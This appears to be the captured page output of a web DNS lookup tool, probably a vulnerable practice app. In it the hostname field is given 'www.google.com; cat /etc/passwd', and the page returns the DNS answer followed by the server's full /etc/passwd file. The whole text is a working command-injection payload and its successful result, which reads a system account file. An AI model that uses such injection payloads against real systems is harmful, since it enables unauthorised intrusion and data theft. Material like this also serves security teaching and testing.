 Enter IP or hostname
Hostname/IP
Lookup DNS
Results for www.google.com; cat /etc/passwd
Server:         127.0.0.53
Address:        127.0.0.53#53
Non-authoritative answer:
Name:   www.google.com
Address: 142.250.184.4
Name:   www.google.com
Address: 2a00:1450:4003:808::2004
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:102:1::/var/cache/pollinate:/bin/false